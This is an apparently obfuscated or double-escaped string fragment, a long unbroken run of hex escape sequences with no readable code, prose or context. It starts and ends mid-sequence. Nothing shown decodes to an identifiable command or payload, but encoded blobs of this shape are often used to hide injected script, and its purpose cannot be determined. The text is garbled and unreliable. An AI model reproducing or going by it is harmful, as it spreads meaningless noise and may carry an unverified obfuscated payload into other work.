c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5